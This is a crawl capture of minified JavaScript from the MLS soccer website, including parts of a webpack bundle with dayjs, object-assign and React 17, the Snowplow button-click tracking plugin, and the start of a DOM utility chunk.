https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}},71778:function(u){(function(d,o){u.exports=o()})(this,function(){"use strict";var d=1e3,o=6e4,_=36e5,p="millisecond",h="second",i="minute",w="hour",C="day",k="week",M="month",F="quarter",L="year",y="date",R="Invalid Date",W=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,Y=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,Q={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},ae=function(E,S,P){var G=String(E);return!G||G.length>=S?E:""+Array(S+1-G.length).join(P)+E},ce={s:ae,z:function(E){var S=-E.utcOffset(),P=Math.abs(S),G=Math.floor(P/60),g=P%60;return(S<=0?"+":"-")+ae(G,2,"0")+":"+ae(g,2,"0")},m:function E(S,P){if(S.date()<P.date())return-E(P,S);var G=12*(P.year()-S.year())+(P.month()-S.month()),g=S.clone().add(G,M),O=P-g<0,N=S.clone().add(G+(O?-1:1),M);return+(-(G+(P-g)/(O?g-N:N-g))||0)},a:function(E){return E<0?Math.ceil(E)||0:Math.floor(E)},p:function(E){return{M,y:L,w:k,d:C,D:y,h:w,m:i,s:h,ms:p,Q:F}[E]||String(E||"").toLowerCase().replace(/s$/,"")},u:function(E){return E===void 0}},ee="en",re={};re[ee]=Q;var B=function(E){return E instanceof z},te=function E(S,P,G){var g;if(!S)return ee;if(typeof S=="string"){var O=S.toLowerCase();re[O]&&(g=O),P&&(re[O]=P,g=O);var N=S.split("-");if(!g&&N.length>1)return E(N[0])}else{var c=S.name;re[c]=S,g=c}return!G&&g&&(ee=g),g||!G&&ee},ne=function(E,S){if(B(E))return E.clone();var P=typeof S=="object"?S:{};return P.date=E,P.args=arguments,new z(P)},q=ce;q.l=te,q.i=B,q.w=function(E,S){return ne(E,{locale:S.$L,utc:S.$u,x:S.$x,$offset:S.$offset})};var z=function(){function E(P){this.$L=te(P.locale,null,!0),this.parse(P)}var S=E.prototype;return S.parse=function(P){this.$d=function(G){var g=G.date,O=G.utc;if(g===null)return new Date(NaN);if(q.u(g))return new Date;if(g instanceof Date)return new Date(g);if(typeof g=="string"&&!/Z$/i.test(g)){var N=g.match(W);if(N){var c=N[2]-1||0,m=(N[7]||"0").substring(0,3);return O?new Date(Date.UTC(N[1],c,N[3]||1,N[4]||0,N[5]||0,N[6]||0,m)):new Date(N[1],c,N[3]||1,N[4]||0,N[5]||0,N[6]||0,m)}}return new Date(g)}(P),this.$x=P.x||{},this.init()},S.init=function(){var P=this.$d;this.$y=P.getFullYear(),this.$M=P.getMonth(),this.$D=P.getDate(),this.$W=P.getDay(),this.$H=P.getHours(),this.$m=P.getMinutes(),this.$s=P.getSeconds(),this.$ms=P.getMilliseconds()},S.$utils=function(){return q},S.isValid=function(){return this.$d.toString()!==R},S.isSame=function(P,G){var g=ne(P);return this.startOf(G)<=g&&g<=this.endOf(G)},S.isAfter=function(P,G){return ne(P)<this.startOf(G)},S.isBefore=function(P,G){return this.endOf(G)<ne(P)},S.$g=function(P,G,g){return q.u(P)?this[G]:this.set(g,P)},S.unix=function(){return Math.floor(this.valueOf()/1e3)},S.valueOf=function(){return this.$d.getTime()},S.startOf=function(P,G){var g=this,O=!!q.u(G)||G,N=q.p(P),c=function(le,v){var A=q.w(g.$u?Date.UTC(g.$y,v,le):new Date(g.$y,v,le),g);return O?A:A.endOf(C)},m=function(le,v){return q.w(g.toDate()[le].apply(g.toDate("s"),(O?[0,0,0,0]:[23,59,59,999]).slice(v)),g)},n=this.$W,l=this.$M,b=this.$D,U="set"+(this.$u?"UTC":"");switch(N){case L:return O?c(1,0):c(31,11);case M:return O?c(1,l):c(0,l+1);case k:var se=this.$locale().weekStart||0,fe=(n<se?n+7:n)-se;return c(O?b-fe:b+(6-fe),l);case C:case y:return m(U+"Hours",0);case w:return m(U+"Minutes",1);case i:return m(U+"Seconds",2);case h:return m(U+"Milliseconds",3);default:return this.clone()}},S.endOf=function(P){return this.startOf(P,!1)},S.$set=function(P,G){var g,O=q.p(P),N="set"+(this.$u?"UTC":""),c=(g={},g[C]=N+"Date",g[y]=N+"Date",g[M]=N+"Month",g[L]=N+"FullYear",g[w]=N+"Hours",g[i]=N+"Minutes",g[h]=N+"Seconds",g[p]=N+"Milliseconds",g)[O],m=O===C?this.$D+(G-this.$W):G;if(O===M||O===L){var n=this.clone().set(y,1);n.$d[c](m),n.init(),this.$d=n.set(y,Math.min(this.$D,n.daysInMonth())).$d}else c&&this.$d[c](m);return this.init(),this},S.set=function(P,G){return this.clone().$set(P,G)},S.get=function(P){return this[q.p(P)]()},S.add=function(P,G){var g,O=this;P=Number(P);var N=q.p(G),c=function(l){var b=ne(O);return q.w(b.date(b.date()+Math.round(l*P)),O)};if(N===M)return this.set(M,this.$M+P);if(N===L)return this.set(L,this.$y+P);if(N===C)return c(1);if(N===k)return c(7);var m=(g={},g[i]=o,g[w]=_,g[h]=d,g)[N]||1,n=this.$d.getTime()+P*m;return q.w(n,this)},S.subtract=function(P,G){return this.add(-1*P,G)},S.format=function(P){var G=this,g=this.$locale();if(!this.isValid())return g.invalidDate||R;var O=P||"YYYY-MM-DDTHH:mm:ssZ",N=q.z(this),c=this.$H,m=this.$m,n=this.$M,l=g.weekdays,b=g.months,U=function(v,A,V,ie){return v&&(v[A]||v(G,O))||V[A].slice(0,ie)},se=function(v){return q.s(c%12||12,v,"0")},fe=g.meridiem||function(v,A,V){var ie=v<12?"AM":"PM";return V?ie.toLowerCase():ie},le={YY:String(this.$y).slice(-2),YYYY:this.$y,M:n+1,MM:q.s(n+1,2,"0"),MMM:U(g.monthsShort,n,b,3),MMMM:U(b,n),D:this.$D,DD:q.s(this.$D,2,"0"),d:String(this.$W),dd:U(g.weekdaysMin,this.$W,l,2),ddd:U(g.weekdaysShort,this.$W,l,3),dddd:l[this.$W],H:String(c),HH:q.s(c,2,"0"),h:se(1),hh:se(2),a:fe(c,m,!0),A:fe(c,m,!1),m:String(m),mm:q.s(m,2,"0"),s:String(this.$s),ss:q.s(this.$s,2,"0"),SSS:q.s(this.$ms,3,"0"),Z:N};return O.replace(Y,function(v,A){return A||le[v]||N.replace(":","")})},S.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},S.diff=function(P,G,g){var O,N=q.p(G),c=ne(P),m=(c.utcOffset()-this.utcOffset())*o,n=this-c,l=q.m(this,c);return l=(O={},O[L]=l/12,O[M]=l,O[F]=l/3,O[k]=(n-m)/6048e5,O[C]=(n-m)/864e5,O[w]=n/_,O[i]=n/o,O[h]=n/d,O)[N]||n,g?l:q.a(l)},S.daysInMonth=function(){return this.endOf(M).$D},S.$locale=function(){return re[this.$L]},S.locale=function(P,G){if(!P)return this.$L;var g=this.clone(),O=te(P,G,!0);return O&&(g.$L=O),g},S.clone=function(){return q.w(this.$d,this)},S.toDate=function(){return new Date(this.valueOf())},S.toJSON=function(){return this.isValid()?this.toISOString():null},S.toISOString=function(){return this.$d.toISOString()},S.toString=function(){return this.$d.toUTCString()},E}(),Z=z.prototype;return ne.prototype=Z,[["$ms",p],["$s",h],["$m",i],["$H",w],["$W",C],["$M",M],["$y",L],["$D",y]].forEach(function(E){Z[E[1]]=function(S){return this.$g(S,E[0],E[1])}}),ne.extend=function(E,S){return E.$i||(E(S,z,ne),E.$i=!0),ne},ne.locale=te,ne.isDayjs=B,ne.unix=function(E){return ne(1e3*E)},ne.en=re[ee],ne.Ls=re,ne.p={},ne})},28087:function(u){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var d=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,_=Object.prototype.propertyIsEnumerable;function p(i){if(i==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(i)}function h(){try{if(!Object.assign)return!1;var i=new String("abc");if(i[5]="de",Object.getOwnPropertyNames(i)[0]==="5")return!1;for(var w={},C=0;C<10;C++)w["_"+String.fromCharCode(C)]=C;var k=Object.getOwnPropertyNames(w).map(function(F){return w[F]});if(k.join("")!=="0123456789")return!1;var M={};return"abcdefghijklmnopqrst".split("").forEach(function(F){M[F]=F}),Object.keys(Object.assign({},M)).join("")==="abcdefghijklmnopqrst"}catch{return!1}}u.exports=h()?Object.assign:function(i,w){for(var C,k=p(i),M,F=1;F<arguments.length;F++){C=Object(arguments[F]);for(var L in C)o.call(C,L)&&(k[L]=C[L]);if(d){M=d(C);for(var y=0;y<M.length;y++)_.call(C,M[y])&&(k[M[y]]=C[M[y]])}}return k}},62705:function(u,d,o){"use strict";var _;/** @license React v17.0.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var p=o(28087),h=60103,i=60106;_=60107,_=60108,_=60114;var w=60109,C=60110,k=60112;_=60113;var M=60115,F=60116;if(typeof Symbol=="function"&&Symbol.for){var L=Symbol.for;h=L("react.element"),i=L("react.portal"),_=L("react.fragment"),_=L("react.strict_mode"),_=L("react.profiler"),w=L("react.provider"),C=L("react.context"),k=L("react.forward_ref"),_=L("react.suspense"),M=L("react.memo"),F=L("react.lazy")}var y=typeof Symbol=="function"&&Symbol.iterator;function R(n){return n===null||typeof n!="object"?null:(n=y&&n[y]||n["@@iterator"],typeof n=="function"?n:null)}function W(n){for(var l="https://reactjs.org/docs/error-decoder.html?invariant="+n,b=1;b<arguments.length;b++)l+="&args[]="+encodeURIComponent(arguments[b]);return"Minified React error #"+n+"; visit "+l+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Q={};function ae(n,l,b){this.props=n,this.context=l,this.refs=Q,this.updater=b||Y}ae.prototype.isReactComponent={},ae.prototype.setState=function(n,l){if(typeof n!="object"&&typeof n!="function"&&n!=null)throw Error(W(85));this.updater.enqueueSetState(this,n,l,"setState")},ae.prototype.forceUpdate=function(n){this.updater.enqueueForceUpdate(this,n,"forceUpdate")};function ce(){}ce.prototype=ae.prototype;function ee(n,l,b){this.props=n,this.context=l,this.refs=Q,this.updater=b||Y}var re=ee.prototype=new ce;re.constructor=ee,p(re,ae.prototype),re.isPureReactComponent=!0;var B={current:null},te=Object.prototype.hasOwnProperty,ne={key:!0,ref:!0,__self:!0,__source:!0};function q(n,l,b){var U,se={},fe=null,le=null;if(l!=null)for(U in l.ref!==void 0&&(le=l.ref),l.key!==void 0&&(fe=""+l.key),l)te.call(l,U)&&!ne.hasOwnProperty(U)&&(se[U]=l[U]);var v=arguments.length-2;if(v===1)se.children=b;else if(1<v){for(var A=Array(v),V=0;V<v;V++)A[V]=arguments[V+2];se.children=A}if(n&&n.defaultProps)for(U in v=n.defaultProps,v)se[U]===void 0&&(se[U]=v[U]);return{$$typeof:h,type:n,key:fe,ref:le,props:se,_owner:B.current}}function z(n,l){return{$$typeof:h,type:n.type,key:l,ref:n.ref,props:n.props,_owner:n._owner}}function Z(n){return typeof n=="object"&&n!==null&&n.$$typeof===h}function E(n){var l={"=":"=0",":":"=2"};return"$"+n.replace(/[=:]/g,function(b){return l[b]})}var S=/\/+/g;function P(n,l){return typeof n=="object"&&n!==null&&n.key!=null?E(""+n.key):l.toString(36)}function G(n,l,b,U,se){var fe=typeof n;(fe==="undefined"||fe==="boolean")&&(n=null);var le=!1;if(n===null)le=!0;else switch(fe){case"string":case"number":le=!0;break;case"object":switch(n.$$typeof){case h:case i:le=!0}}if(le)return le=n,se=se(le),n=U===""?"."+P(le,0):U,Array.isArray(se)?(b="",n!=null&&(b=n.replace(S,"$&/")+"/"),G(se,l,b,"",function(V){return V})):se!=null&&(Z(se)&&(se=z(se,b+(!se.key||le&&le.key===se.key?"":(""+se.key).replace(S,"$&/")+"/")+n)),l.push(se)),1;if(le=0,U=U===""?".":U+":",Array.isArray(n))for(var v=0;v<n.length;v++){fe=n[v];var A=U+P(fe,v);le+=G(fe,l,b,A,se)}else if(A=R(n),typeof A=="function")for(n=A.call(n),v=0;!(fe=n.next()).done;)fe=fe.value,A=U+P(fe,v++),le+=G(fe,l,b,A,se);else if(fe==="object")throw l=""+n,Error(W(31,l==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":l));return le}function g(n,l,b){if(n==null)return n;var U=[],se=0;return G(n,U,"","",function(fe){return l.call(b,fe,se++)}),U}function O(n){if(n._status===-1){var l=n._result;l=l(),n._status=0,n._result=l,l.then(function(b){n._status===0&&(b=b.default,n._status=1,n._result=b)},function(b){n._status===0&&(n._status=2,n._result=b)})}if(n._status===1)return n._result;throw n._result}var N={current:null};function c(){var n=N.current;if(n===null)throw Error(W(321));return n}var m={ReactCurrentDispatcher:N,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:B,IsSomeRendererActing:{current:!1},assign:p};_={map:g,forEach:function(n,l,b){g(n,function(){l.apply(this,arguments)},b)},count:function(n){var l=0;return g(n,function(){l++}),l},toArray:function(n){return g(n,function(l){return l})||[]},only:function(n){if(!Z(n))throw Error(W(143));return n}},_=ae,_=ee,_=m,_=function(n,l,b){if(n==null)throw Error(W(267,n));var U=p({},n.props),se=n.key,fe=n.ref,le=n._owner;if(l!=null){if(l.ref!==void 0&&(fe=l.ref,le=B.current),l.key!==void 0&&(se=""+l.key),n.type&&n.type.defaultProps)var v=n.type.defaultProps;for(A in l)te.call(l,A)&&!ne.hasOwnProperty(A)&&(U[A]=l[A]===void 0&&v!==void 0?v[A]:l[A])}var A=arguments.length-2;if(A===1)U.children=b;else if(1<A){v=Array(A);for(var V=0;V<A;V++)v[V]=arguments[V+2];U.children=v}return{$$typeof:h,type:n.type,key:se,ref:fe,props:U,_owner:le}},d.createContext=function(n,l){return l===void 0&&(l=null),n={$$typeof:C,_calculateChangedBits:l,_currentValue:n,_currentValue2:n,_threadCount:0,Provider:null,Consumer:null},n.Provider={$$typeof:w,_context:n},n.Consumer=n},_=q,_=function(n){var l=q.bind(null,n);return l.type=n,l},_=function(){return{current:null}},_=function(n){return{$$typeof:k,render:n}},_=Z,_=function(n){return{$$typeof:F,_payload:{_status:-1,_result:n},_init:O}},_=function(n,l){return{$$typeof:M,type:n,compare:l===void 0?null:l}},_=function(n,l){return c().useCallback(n,l)},_=function(n,l){return c().useContext(n,l)},_=function(){},_=function(n,l){return c().useEffect(n,l)},_=function(n,l,b){return c().useImperativeHandle(n,l,b)},_=function(n,l){return c().useLayoutEffect(n,l)},_=function(n,l){return c().useMemo(n,l)},_=function(n,l,b){return c().useReducer(n,l,b)},_=function(n){return c().useRef(n)},_=function(n){return c().useState(n)},_="17.0.1"},25365:function(u,d,o){"use strict";u.exports=o(62705)}},__webpack_module_cache__={};function __webpack_require__(u){var d=__webpack_module_cache__[u];if(d!==void 0)return d.exports;var o=__webpack_module_cache__[u]={id:u,loaded:!1,exports:{}};return __webpack_modules__[u].call(o.exports,o,o.exports,__webpack_require__),o.loaded=!0,o.exports}__webpack_require__.m=__webpack_modules__,function(){var u=[];__webpack_require__.O=function(d,o,_,p){if(o){p=p||0;for(var h=u.length;h>0&&u[h-1][2]>p;h--)u[h]=u[h-1];u[h]=[o,_,p];return}for(var i=1/0,h=0;h<u.length;h++){for(var o=u[h][0],_=u[h][1],p=u[h][2],w=!0,C=0;C<o.length;C++)(p&!1||i>=p)&&Object.keys(__webpack_require__.O).every(function(R){return __webpack_require__.O[R](o[C])})?o.splice(C--,1):(w=!1,p<i&&(i=p));if(w){u.splice(h--,1);var k=_();k!==void 0&&(d=k)}}return d}}(),function(){__webpack_require__.F={},__webpack_require__.E=function(u){Object.keys(__webpack_require__.F).map(function(d){__webpack_require__.F[d](u)})}}(),function(){__webpack_require__.n=function(u){var d=u&&u.__esModule?function(){return u.default}:function(){return u};return __webpack_require__.d(d,{a:d}),d}}(),function(){var u=Object.getPrototypeOf?function(o){return Object.getPrototypeOf(o)}:function(o){return o.__proto__},d;__webpack_require__.t=function(o,_){if(_&1&&(o=this(o)),_&8||typeof o=="object"&&o&&(_&4&&o.__esModule||_&16&&typeof o.then=="function"))return o;var p=Object.create(null);__webpack_require__.r(p);var h={};d=d||[null,u({}),u([]),u(u)];for(var i=_&2&&o;typeof i=="object"&&!~d.indexOf(i);i=u(i))Object.getOwnPropertyNames(i).forEach(function(w){h[w]=function(){return o[w]}});return h.default=function(){return o},__webpack_require__.d(p,h),p}}(),function(){__webpack_require__.d=function(u,d){for(var o in d)__webpack_require__.o(d,o)&&!__webpack_require__.o(u,o)&&Object.defineProperty(u,o,{enumerable:!0,get:d[o]})}}(),function(){__webpack_require__.f={},__webpack_require__.e=function(u){return Promise.all(Object.keys(__webpack_require__.f).reduce(function(d,o){return __webpack_require__.f[o](u,d),d},[]))}}(),function(){__webpack_require__.u=function(u){return"js/"+u+".js?_t="+{2511:"57f848e2ab8df914ced9",3789:"c6d2748323955ab8fd5f",4883:"2afd42ab8a070af2dadd",6238:"774ed41840cf637f025f",6359:"92238c3d5e3c4e3c602c",6530:"c7a38a4c45dc4488f03f",8314:"aeb153eae605f83178c2",8521:"351b979f1dd8c6508215"}[u]}}(),function(){__webpack_require__.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}()}(),function(){__webpack_require__.o=function(u,d){return Object.prototype.hasOwnProperty.call(u,d)}}(),function(){var u={},d="@mlssoccer/netcore:";__webpack_require__.l=function(o,_,p,h){if(u[o]){u[o].push(_);return}var i,w;if(p!==void 0)for(var C=document.getElementsByTagName("script"),k=0;k<C.length;k++){var M=C[k];if(M.getAttribute("src")==o||M.getAttribute("data-webpack")==d+p){i=M;break}}i||(w=!0,i=document.createElement("script"),i.charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",d+p),i.src=o),u[o]=[_];var F=function(y,R){i.onerror=i.onload=null,clearTimeout(L);var W=u[o];if(delete u[o],i.parentNode&&i.parentNode.removeChild(i),W&&W.forEach(function(Y){return Y(R)}),y)return y(R)},L=setTimeout(F.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=F.bind(null,i.onerror),i.onload=F.bind(null,i.onload),w&&document.head.appendChild(i)}}(),function(){__webpack_require__.r=function(u){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(u,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(u,"__esModule",{value:!0})}}(),function(){__webpack_require__.nmd=function(u){return u.paths=[],u.children||(u.children=[]),u}}(),function(){__webpack_require__.p="/assets/"}(),function(){var u={6348:0,2529:0};__webpack_require__.f.j=function(_,p){var h=__webpack_require__.o(u,_)?u[_]:void 0;if(h!==0)if(h)p.push(h[2]);else{var i=new Promise(function(M,F){h=u[_]=[M,F]});p.push(h[2]=i);var w=__webpack_require__.p+__webpack_require__.u(_),C=new Error,k=function(M){if(__webpack_require__.o(u,_)&&(h=u[_],h!==0&&(u[_]=void 0),h)){var F=M&&(M.type==="load"?"missing":M.type),L=M&&M.target&&M.target.src;C.message="Loading chunk "+_+` failed.
(`+F+": "+L+")",C.name="ChunkLoadError",C.type=F,C.request=L,h[1](C)}};__webpack_require__.l(w,k,"chunk-"+_,_)}},__webpack_require__.F.j=function(_){if(!__webpack_require__.o(u,_)||u[_]===void 0){u[_]=null;var p=document.createElement("link");__webpack_require__.nc&&p.setAttribute("nonce",__webpack_require__.nc),p.rel="prefetch",p.as="script",p.href=__webpack_require__.p+__webpack_require__.u(_),document.head.appendChild(p)}},__webpack_require__.O.j=function(_){return u[_]===0};var d=function(_,p){var h=p[0],i=p[1],w=p[2],C,k,M=0;if(h.some(function(L){return u[L]!==0})){for(C in i)__webpack_require__.o(i,C)&&(__webpack_require__.m[C]=i[C]);if(w)var F=w(__webpack_require__)}for(_&&_(p);M<h.length;M++)k=h[M],__webpack_require__.o(u,k)&&u[k]&&u[k][0](),u[k]=0;return __webpack_require__.O(F)},o=self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[];o.forEach(d.bind(null,0)),o.push=d.bind(null,o.push.bind(o))}(),function(){__webpack_require__.O(0,[6348],function(){[6530,8521,6359,3789].map(__webpack_require__.E)},5)}();var __webpack_exports__={};(function(){"use strict";var u=__webpack_require__(25164);Promise.all([__webpack_require__.e(6238),__webpack_require__.e(8314),__webpack_require__.e(4883)]).then(__webpack_require__.bind(__webpack_require__,4883)),__webpack_require__.e(3789).then(__webpack_require__.t.bind(__webpack_require__,63789,23)),__webpack_require__.e(6359).then(__webpack_require__.bind(__webpack_require__,16359)),__webpack_require__.e(8521).then(__webpack_require__.bind(__webpack_require__,18521)),__webpack_require__.e(6530).then(__webpack_require__.t.bind(__webpack_require__,46530,23)),Promise.resolve().then(__webpack_require__.bind(__webpack_require__,25164)),setTimeout(()=>{(0,u.initializeAuth)()},1200)})(),__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();

//# sourceMappingURL=base.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-button-click-tracking@latest/dist/index.umd.min.js
body_size: 1273
content:
/*!
 * Button Click tracking for Snowplow v4.6.8 (https://github.com/snowplow/snowplow-javascript-tracker)
 * Copyright 2022 Snowplow Analytics Ltd, 2010 Anthon Pang
 * Licensed under BSD-3-Clause
 */

"use strict";!function(n,o){"object"==typeof exports&&"undefined"!=typeof module?o(exports):"function"==typeof define&&define.amd?define(["exports"],o):o((n="undefined"!=typeof globalThis?globalThis:n||self).snowplowButtonClickTracking={})}(this,(function(n){function o(n,o,e){if(e||2===arguments.length)for(var t,r=0,i=o.length;r<i;r++)!t&&r in o||(t||(t=Array.prototype.slice.call(o,0,r)),t[r]=o[r]);return n.concat(t||Array.prototype.slice.call(o))}function e(n){for(var o,e=[],t=1;t<arguments.length;t++)e[t-1]=arguments[t];return null!==(o=null==n?void 0:n.map((function(n){if("function"!=typeof n)return n;try{return n.apply(void 0,e)}catch(n){}})).filter(Boolean))&&void 0!==o?o:[]}function t(n,o){void 0===o&&(o=Object.keys(l)),function(n,o,e){try{var t=null!=n?n:Object.keys(o);n=[];for(var r=0;r<t.length;r++){var i=t[r];o.hasOwnProperty(i)?n.push(o[i]):a.warn(i+" not configured")}n.forEach(e)}catch(n){a.error("Function failed",n)}}(o,l,(function(o){var e=(o=o.core).track,t={label:n.label,id:n.id,classes:n.classes,name:n.name},r=void 0;void 0===r&&(r={});var i={};for(c in t)(r[c]||null!=t[c])&&(i[c]=t[c]);var c=function(){var n,o={},e=[],t=[],r=[],i=function(n,e){null!=e&&""!==e&&(o[n]=e)};return{add:i,addDict:function(n){for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&i(o,n[o])},addJson:function(n,o,r){var i;if(i=r)n:{if(null!=r&&(r.constructor==={}.constructor||r.constructor===[].constructor))for(var c in r)if(Object.prototype.hasOwnProperty.call(r,c)){i=!0;break n}i=!1}i&&(n={keyIfEncoded:n,keyIfNotEncoded:o,json:r},t.push(n),e.push(n))},addContextEntity:function(n){r.push(n)},getPayload:function(){return o},getJson:function(){return e},withJsonProcessor:function(o){n=o},build:function(){return null==n||n(this,t,r),o}}}();i={schema:"iglu:com.snowplowanalytics.snowplow/unstruct_event/jsonschema/1-0-0",data:{schema:"iglu:com.snowplowanalytics.snowplow/button_click/jsonschema/1-0-0",data:i}},c.add("e","ue"),c.addJson("ue_px","ue_pr",i),e.call(o,c,n.context,n.timestamp)}))}function r(n){void 0===n&&(n=Object.keys(l)),n.forEach((function(n){u[n]&&document.removeEventListener("click",u[n],!0)}))}var i,c;"function"==typeof SuppressedError&&SuppressedError,(c=i||(i={}))[c.none=0]="none",c[c.error=1]="error",c[c.warn=2]="warn",c[c.debug=3]="debug",c[c.info=4]="info";var a=function(n){return void 0===n&&(n=i.warn),{setLogLevel:function(o){n=i[o]?o:i.warn},warn:function(e,t){for(var r=[],c=2;c<arguments.length;c++)r[c-2]=arguments[c];n>=i.warn&&"undefined"!=typeof console&&(c="Snowplow: "+e,t?console.warn.apply(console,o([c+"\n",t],r,!1)):console.warn.apply(console,o([c],r,!1)))},error:function(e,t){for(var r=[],c=2;c<arguments.length;c++)r[c-2]=arguments[c];n>=i.error&&"undefined"!=typeof console&&(c="Snowplow: "+e+"\n",t?console.error.apply(console,o([c+"\n",t],r,!1)):console.error.apply(console,o([c],r,!1)))},debug:function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];n>=i.debug&&"undefined"!=typeof console&&console.debug.apply(console,o(["Snowplow: "+e],t,!1))},info:function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];n>=i.info&&"undefined"!=typeof console&&console.info.apply(console,o(["Snowplow: "+e],t,!1))}}}(),l={},u={};n.ButtonClickTrackingPlugin=function(){return{activateBrowserPlugin:function(n){l[n.id]=n}}},n.disableButtonClickTracking=r,n.enableButtonClickTracking=function(n,o){void 0===n&&(n={}),void 0===o&&(o=Object.keys(l)),r(o),o.forEach((function(o){var r,i;u[o]=function(r){n:{var i=function(n){if("function"==typeof n)return n;if("object"==typeof n){if("allowlist"in n)return function(o){return Array.from((null==o?void 0:o.classList)||[]).some((function(o){return n.allowlist.includes(o)}))};if("denylist"in n)return function(o){return!Array.from((null==o?void 0:o.classList)||[]).some((function(o){return n.denylist.includes(o)}))}}return function(){return!0}}(n.filter),c=n.defaultLabel,a=n.context;for(r=r.composed?r.composedPath()[0]:r.target;r;){if(r instanceof HTMLButtonElement||r instanceof HTMLInputElement&&"button"===r.type){if(i(r)){i=r;var l={};l.label="INPUT"===i.tagName?i.dataset.spButtonLabel||i.value:i.dataset.spButtonLabel||i.innerText||("function"==typeof c?c(i):c)||"(empty)",i.id&&(l.id=i.id),i.name&&(l.name=i.name),i.classList.length&&(l.classes=Array.from(i.classList)),(c=l).context=e(a,c,r),t(c,[o])}break n}r=r.parentElement}}};var c=function(){document.addEventListener("click",u[o],!0)};null!==(r=l[o])&&void 0!==r&&r.sharedState.hasLoaded?c():null===(i=l[o])||void 0===i||i.sharedState.registeredOnLoadHandlers.push(c)}))},n.trackButtonClick=t,Object.defineProperty(n,"__esModule",{value:!0})}));
//# sourceMappingURL=index.umd.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.mlssoccer.com/assets/js/6238.js?_t=774ed41840cf637f025f
body_size: 25384
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6238],{37534:function(We,oe,X){X.d(oe,{$:function(){return y},Ce:function(){return $e},IV:function(){return K},Kz:function(){return Le},Lj:function(){return te},Od:function(){return Ve},Pb:function(){return fe},R3:function(){return Oe},S1:function(){return ge},S6:function(){return Ce},Vj:function(){return re},W2:function(){return be},X$:function(){return ve},cn:function(){return U},cv:function(){return Se},dy:function(){return ye},eG:function(){return Ae},eR:function(){return se},eq:function(){return ke},fL:function(){return Me},hX:function(){return xe},iO:function(){return Te},is:function(){return Pe},iv:function(){return Ee},ld:function(){return we},lp:function(){return Ie},mp:function(){return ze},on:function(){return me},oq:function(){return ce},pI:function(){return ue},pJ:function(){return De},pv:function(){return ae},qm:function(){return Ge},sE:function(){return Be},uV:function(){return ie},vs:function(){return ee},wV:function(){return _e}});var $=X(64406);function z(n){const a=n.__proto__;Object.defineProperty(n,"__proto__",{get(){return a},set(l){a.__proto__=l}})}class P extends Array{constructor(a){typeof a=="number"?super(a):(super(...a||[]),z(this))}}function Y(n=[]){const a=[];return n.forEach(l=>{Array.isArray(l)?a.push(...Y(l)):a.push(l)}),a}function b(n,a){return Array.prototype.filter.call(n,a)}function ne(n){const a=[];for(let l=0;l<n.length;l+=1)a.indexOf(n[l])===-1&&a.push(n[l]);return a}function Z(n){return n.toLowerCase().replace(/-(.)/g,(a,l)=>l.toUpperCase())}function J(n,a){if(typeof n!="string")return[n];const l=[],f=a.querySelectorAll(n);for(let u=0;u<f.length;u+=1)l.push(f[u]);return l}function y(n,a){const l=(0,$.Jj)(),f=(0,$.Me)();let u=[];if(!a&&n instanceof P)return n;if(!n)return new P(u);if(typeof n=="string"){const g=n.trim();if(g.indexOf("<")>=0&&g.indexOf(">")>=0){let w="div";g.indexOf("<li")===0&&(w="ul"),g.indexOf("<tr")===0&&(w="tbody"),(g.indexOf("<td")===0||g.indexOf("<th")===0)&&(w="tr"),g.indexOf("<tbody")===0&&(w="table"),g.indexOf("<option")===0&&(w="select");const T=f.createElement(w);T.innerHTML=g;for(let S=0;S<T.childNodes.length;S+=1)u.push(T.childNodes[S])}else u=J(n.trim(),a||f)}else if(n.nodeType||n===l||n===f)u.push(n);else if(Array.isArray(n)){if(n instanceof P)return n;u=n}return new P(ne(u))}y.fn=P.prototype;function U(...n){const a=Y(n.map(l=>l.split(" ")));return this.forEach(l=>{l.classList.add(...a)}),this}function K(...n){const a=Y(n.map(l=>l.split(" ")));return this.forEach(l=>{l.classList.remove(...a)}),this}function re(...n){const a=Y(n.map(l=>l.split(" ")));this.forEach(l=>{a.forEach(f=>{l.classList.toggle(f)})})}function ae(...n){const a=Y(n.map(l=>l.split(" ")));return b(this,l=>a.filter(f=>l.classList.contains(f)).length>0).length>0}function te(n,a){if(arguments.length===1&&typeof n=="string")return this[0]?this[0].getAttribute(n):void 0;for(let l=0;l<this.length;l+=1)if(arguments.length===2)this[l].setAttribute(n,a);else 